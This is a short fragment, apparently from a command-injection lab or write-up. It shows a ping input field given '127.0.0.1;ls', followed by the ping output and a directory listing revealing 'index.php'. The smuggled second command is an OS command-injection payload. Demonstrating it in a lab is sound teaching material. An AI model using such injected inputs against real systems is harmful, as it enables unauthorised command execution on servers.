 PING
127.0.0.1;ls
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.029 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.057 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.057 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.029/0.047/0.057 ms
index.php